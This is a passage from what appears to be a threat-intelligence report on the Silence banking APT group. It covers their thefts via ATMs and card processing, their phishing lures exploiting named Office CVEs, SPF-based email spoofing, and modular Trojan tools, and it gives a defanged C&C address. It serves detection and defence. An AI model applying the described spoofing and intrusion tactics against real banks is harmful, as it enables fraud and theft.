

**MOVING INTO THE DARKSIDE**

**1**

## **TABLE OF CONTENTS**





**Silence** Moving into the darkside

## <span id="page-3-0"></span>**INTRODUCTION**

### SILENCE is a new and active criminal APT-group, who adapt quickly from their own mistakes and adopt TTPs of other groups.

In August 2017, the National Bank of Ukraine warned state-owned and private banks across the country about a large-scale phishing attack. The threat actor used an exploit from the arsenal of the state-sponsored hacker group APT28. However, the tool, as Group-IB discovered, was modified to target banks. It also appeared that the authors of the phishing emails had in-depth knowledge of reverse engineering.

At the time, the National Bank of Ukraine linked the attack with a new wave of NotPetya ransomware outbreak, but these were not pro-government hackers. Initial impressions would indicate that the targeted attack was on par with the works of Cobalt or MoneyTaker. This hypothesis went unproven. On investigation, the adversaries were a young and active hacker group, who, like young smart technical specialists, learned very fast and from their own mistakes.

The new threat actor group was eventually named Silence. They were identified and named first in reports by Anti-Virus vendors, however, until the publication of this report, no detailed technical analysis of Silence or their operations has been conducted.

Financially motivated APT groups which focus efforts on targeted attacks on the financial sector such as  $-$  Anunak, Corkow, Buhtrap  $-$  usually managed botnets using developed or modified banking Trojans. Silence is different. Even at the beginning of their journey, in the summer of 2016, Silence was not able to hack banking systems and actually seemed to learn on the job by carefully analyzing the experiences, tactics and the tools of other groups. They tried new techniques to steal from banking systems, including AWS CBR (the Russian Central Bank's Automated Workstation Client), ATMs, and card processing.

This report details the results of our investigation, review of attacks and thefts by Silence, analysis of their tools, tactics and procedures used to target financial institutions. This report serves as a contribution to the Whitehat Security community from Group-IB and provides technical descriptions of the methods and technologies that can be used to detect and track this group. We have also included a detailed analysis of the toolset created by Silence indicators of compromise and other data for successful detection of Silence's attacks.

## <span id="page-4-0"></span>**KEY FINDINGS**

### **Silence is a new threat to banks**

Group-IB detected the first incidents relating to Silence in June 2016. At that time, the cyber criminals were just beginning to test their capabilities. One of Silence's first targets was a Russian bank, when they tried to attack AWS CBR. After this, the hackers "took a moment of silence". It was later discovered that this is standard practice for Silence. They are selective in their attacks and wait for about three months between incidents, which is approximately three times longer than other financially motivated APT groups, like MoneyTaker, Anunak (Carbanak), Buhtrap or Cobalt.

Silence members constantly analyze the experience of other criminal groups. They try to apply new techniques and ways of stealing from various banking systems, including AWS CBR, ATMs, and card processing. In a short period of time they studied not only direct types of hacking, but also supply-chain attacks. In less than a year, the amount of funds stolen by Silence has increased five times.

### **Language**

As with most financially-motivated APT groups, the members of Silence are Russian speakers, which is evidenced by the language of commands, priorities in locating leased infrastructure, the choice of Russian-speaking hosting providers and location of the targets.

• The commands of **Silence's** Trojan are Russian words typed using an English layout:

htrjyytrn > реконнект (reconnect)

htcnfhn > рестарт (restart)

ytnpflfybq > нетзадач (notasks)

- The main targets are located in Russia, although phishing emails were sent to bank employees in more than 25 countries of Central and Western Europe, Africa and Asia.
- To rent servers, Silence uses Russian-speaking hosting providers.

### <span id="page-5-0"></span>**Thefts**

#### **Timeline of attacks**

**July 2016** — A failed attempt to withdraw money via the Russian system of interbank transactions AWS CBR. Hackers gained access to the system, but the attack wasn't successful due to improper preparation of the payment order. The bank's employees suspended the transaction and conducted Incident Response and remediation using their own resources. This resulted in the subsequent incident described below:

**August 2016** — Another attempt to attack the same bank. Just one month (!) after their failure with AWS CBR, Silence regained access to the servers of the bank and attempted another attack. To do this, they downloaded software to secretly take screenshots and proceeded to investigate the operator's work via video stream. This time, the bank asked Group-IB to respond to the incident. The attack was stopped. However, the full log of the incident was unrecoverable, because in an attempt to clean the network, the bank's IT team deleted the majority of the attacker's traces.

**October 2017** – The first successful theft by the group that we know about. This time, Silence attacked ATMs and stole over **\$100,000** in just one night. In the same year, they conducted DDoS attacks using the Perl IRC bot and public IRC chats to control Trojans.

After the failed attempt with the interbank transactions system in 2016, the criminals did not try to withdraw money using the system, even after gaining access to the servers of AWS CBR.

**February 2018** — Successful attack using card processing. They picked up over **\$550,000** via ATMs of the bank's counterpart.

**April 2018** — In two months, the group returned to their proven method and withdrew funds again through ATMs. During a single night they siphoned about **\$150,000**. This time, the Silence's tools had been significantly modified: they were not burdened with redundant features and ran stably without bugs.

#### **Geography**

Silence's successful attacks currently have been limited to the CIS and Eastern European countries. Their main targets are located in Russia, Ukraine, Belarus, Azerbaijan, Poland, and Kazakhstan.

However, some phishing emails were sent to bank employees in more than 25 countries of Central and Western Europe, Africa and Asia including: Kyrgyzstan, Armenia, Georgia, Serbia, Germany, Latvia, Czech Republic, Romania, Kenya, Israel, Cyprus, Greece, Turkey, Taiwan, Malaysia, Switzerland, Vietnam, Austria, Uzbekistan, Great Britain, Hong Kong, and others.

**RU**

**2302**



GROUP<sup>[18]</sup>

# <span id="page-6-0"></span>**TOOLS**

## **Initial steps**

According to Group-IB's Forensics Laboratory, during the the first attacks Silence used third-party tools and learned on the go. However, after some time they switched from using third-party tools to developing their own and significantly improved their tactics.

During the first operations the cybercriminals used a third-party patched backdoor **Kikothac** without access to its source code. They chose a Trojan, which had been known since November 2015, and did not require a lot of time for reverse engineering and back end implementation.

The usage of this disassembled backdoor indicates that the group started without preparation and the first operation was a mere attempt to test their capabilities.

#### **Development of new tools**

Later, the criminals developed a unique set of tools to attack card processing and ATMs. It included **self-developed software**:

- **• Silence** is a framework for attacks on infrastructure.
- **• Atmosphere** is a set of software for 'jackpotting' ATMs.
- **• Farse** is a utility for getting passwords from an infected computer.
- **• Cleaner** is a tool for deleting logs of the remote connection.

#### **Borrowed tools:**

- **Smoke bot** is a bot for conducting the first phase of infection.
- Modified **Perl IRC DDoS** is a bot based on the **Undernet DDoS bot** for conducting DDoS attacks.

## **Phishing emails**

At the beginning, the group used hacked servers and compromised accounts for campaigns, but later the criminals began to register phishing domains and create self-signed certificates.

To evade content filtering systems they used DKIM and SPF. To create 'legitimate' emails purporting to be from the banks, the hackers used the banks' domains that did not have configured SPF records. The letters were sent from rented servers with substituted technical headers. The attackers created lengthy and logical texts and sent these with the names of bank employees to increase the success rate.

<span id="page-7-0"></span>The emails contained decoy **Microsoft Office Word** documents weaponized with exploits for the **CVE-2017-0199, CVE-2017-11882+CVE-2018-0802, CVE-2017-0262,**  and **CVE-2018-8174** vulnerabilities. Apart from the exploits, there were emails with attached CHM files, which is not common, and .LNK shortcuts launching PowerShell and JavaScript code

#### **Remote control and persistence**

The Operator usually conducts the attack using a Linux machine with the WinExe utility (the equivalent of PSExec under Linux), which can launch software on the remote Windows node via SMB protocol.

After it is established on the system, the Silence Trojan installs Meterpreter stager. To gain access to compromised computers, the cybercriminals use **RAdmin**. It is software used by many administrators in banks to remotely control workstations.

### **Server infrastructure**

The servers rented by the attackers to conduct phishing attacks are located in **Russia and the Netherlands**. For the C&C servers, they use a Ukrainian hosting provider that allows placement of practically any content, including banned information, malicious software and files. Silence rented several servers at MaxiDed, whose infrastructure was banned by Interpol in May 2018.

GROUP<sup>[18]</sup>

## <span id="page-8-0"></span>**Silence: the development of tools and types of attacks**



# <span id="page-9-0"></span>**TOOLBOX**

An important feature of Silence group is the use of their unique self-developed tools. Such tools include:

- **• Silence**, a framework which the group is named after;
- **• Atmosphere pack**, a unique set for attacking ATMs;
- **• Farse**, a utility for getting passwords from the infected computer;
- **• Cleaner**, a tool for deleting logs of the remote connection.

### **Silence**

The unique Silence framework used by the group is modular. It consists of the following components (discovered by us; there could be more):

- **• Silence.Downloader** loader;
- **•** Main module called **Silence** and a patched backdoor called **Kikothac**;
- **• Silence.SurveillanceModule**, a module for spying on users;
- **• Silence.ProxyBot** proxy.

The main module can load any other executable file, which does not limit the system's functionality and gives room to extend features.



After the attached exploit, disguised as an MS Office document, is opened the **Silence.Downloader** loader for the Trojan is downloaded and installed. The loader adds itself to startup and waits for the command to download and launch the next stage. If the server is of no interest to the attacker, the bot executes a selfdestruct command.





The main body of the Silence Trojan also adds itself to startup after the launch. Then it registers on the server and enters command reception/execution loop. The main task of the Trojan is to execute remote commands in the command interpreter as well as download and launch arbitrary programs.



#### **Below is a table of C&C commands that the malware executes:**



To enter standalone segments of a corporate network, Silence downloads the ProxyBot module. The purpose of this software is to redirect, through an infected computer, traffic from the external C&C server to the local nodes of the compromised network, which are not accessible from outside. We discovered two versions of the program: one in Delphi and one in C#.



To monitor legitimate activity of the victim bank's users and financial operators, the attackers installed **SurveillanceModule**, which secretly took screenshots to combine them into a pseudo stream.

At the last stage of the attack, the bot installed **Meterpreter** stager into the system, which automates navigation inside the network.

Having analyzed the C&C servers we also discovered **Kikothac** backdoor, which was communicating with one of the Silence servers, **46.183.221[.]89**. At first, we thought that the software was not connected to Silence's activity, but the time of uploading to the public sandbox HybridAnalysis corresponded with the time of the Silence attack. Moreover, the Kikothac sample was uploaded with the same name as the **Silence** Trojan on **VirusTotal**:



<span id="page-12-0"></span>Through in-depth analysis, we discovered that the reference to the original address of the C&C server was gone, and the code responsible for connecting to the server, uses the reference to the address which was written over staticallylinked code generated by the compiler:



In addition, all Kikothac commands begin with the # character, including the command for downloading files from web servers, #wget. The same command is implemented in the Silence Trojan. This is the only command there that starts with the # character. Any other string not included in the list of **Kikothac** commands, is automatically sent to the command interpreter cmd.exe for execution. Silence does the very same thing. For example, let's look at two Kikothac commands below. The full list of commands is quite long and is provided in the Technical Description of the Tools section:

